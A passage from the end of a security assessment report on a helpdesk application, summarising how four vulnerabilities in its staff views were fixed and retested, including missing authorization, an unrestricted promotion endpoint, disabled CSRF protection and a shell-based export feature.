reached the server.
All four issues were subsequently remediated in src/helpdesk/views/staff.py by adding the missing object-level authorization check, restricting the promotion endpoint to administrators, restoring CSRF protection on the e-mail-change form, and eliminating the shell invocation behind the export feature in favor of safe, direct file I/O. Re-running every attack in this report against the patched code confirmed each one now fails as expected, closing both the individual vulnerabilities and the chained attack path between them

